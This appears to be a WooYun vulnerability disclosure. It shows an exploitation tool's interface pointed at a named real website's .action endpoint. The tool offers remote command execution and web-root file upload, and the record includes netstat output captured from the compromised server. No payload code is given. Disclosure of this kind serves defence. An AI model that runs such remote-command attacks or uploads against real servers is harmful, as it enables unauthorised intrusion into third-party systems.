 目标地址： http://www.xmrl.cn/personQueryRecord/list.action
字符集： UTF-8 提交方式： POST 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
命令： netstat -an 执行 回显
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8029 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1028 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1118 127.0.0.1:1119 ESTABLISHED
TCP 127.0.0.1:1119 127.0.0.1:1118 ESTABLISHED
TCP 127.0.0.1:1120 127.0.0.1:1433 ESTABLISHED
TCP 127.0.0.1:1121 127.0.0.1:1122 ESTABLISHED
TCP 127.0.0.1:1122 127.0.0.1:1121 ESTABLISHED
TCP 127.0.0.1:1123 127.0.0.1:1124 ESTABLISHED
TCP 127.0.0.1:1124 127.0.0.1:1123 ESTABLISHED
TCP 127.0.0.1:1125 127.0.0.1:1126 ESTABLISHED
TCP 127.0.0.1:1126 127.0.0.1:1125 ESTABLISHED
TCP 127.0.0.1:1127 127.0.0.1:1128 ESTABLISHED
TCP 127.0.0.1:1128 127.0.0.1:1127 ESTABLISHED
TCP 127.0.0.1:1129 127.0.0.1:1433 ESTABLISHED
TCP 127.0.0.1:1142 127.0.0.1:1433 ESTABLISHED
TCP 127.0.0.1:1179 127.0.0.1:1433 ESTABLISHED
www.wooyun.org